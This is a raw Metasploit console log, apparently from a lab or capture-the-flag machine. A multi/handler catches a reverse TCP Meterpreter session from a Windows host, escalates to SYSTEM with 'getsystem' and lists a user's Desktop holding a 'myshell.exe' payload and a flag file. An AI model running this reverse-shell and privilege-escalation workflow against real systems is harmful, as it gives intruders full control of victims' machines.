 msf6 exploit(multi/handler) > set LPORT 3131
LPORT => 3131
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.210.115:3131
[*] Sending stage (175174 bytes) to 10.10.164.114
[*] Meterpreter session 1 opened (10.8.210.115:3131 -> 10.10.164.114:49
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admi
meterpreter > dir
Listing: C:\Users\bruce\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-10-25 16:51:24 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-28 15:34:42 -0400 myshell.exe
100666/rw-rw-rw- 32 fil 2019-10-25 18:22:25 -0400 user.txt
meterpreter > pwd
C:\Users\bruce\Desktop
meterpreter >